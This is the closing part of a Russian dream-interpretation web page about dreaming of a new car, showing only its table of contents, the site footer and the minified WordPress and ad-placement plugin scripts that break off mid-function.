подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится новая машина по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, если приснилась новая машина, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Сонник Дмитрия и Надежды Зимы</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Новейший сонник Иванова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Сонник Валерия Мельникова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Сонник Федоровской</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Сонник XXI века</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Американский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-43"><span class="ftwp-text">Цыганский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-44"><span class="ftwp-text">Видео о том, к чему снится новый автомобиль</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 